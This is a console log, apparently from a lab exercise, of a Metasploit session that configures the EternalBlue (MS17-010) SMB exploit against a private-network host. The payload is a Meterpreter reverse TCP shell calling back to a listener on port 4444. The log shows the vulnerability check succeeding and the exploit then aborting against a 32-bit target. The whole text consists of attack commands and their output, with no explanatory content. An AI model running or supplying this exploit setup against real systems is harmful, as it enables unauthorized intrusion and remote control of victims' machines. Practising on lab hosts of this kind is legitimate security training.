 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.52.141 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.31.118 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.31.118:4444
[*] 192.168.52.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.141:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 x86 (32-bit)
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.141:445 - The target is vulnerable.
[-] 192.168.52.141:445 - Exploit aborted due to failure: no-target: This module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >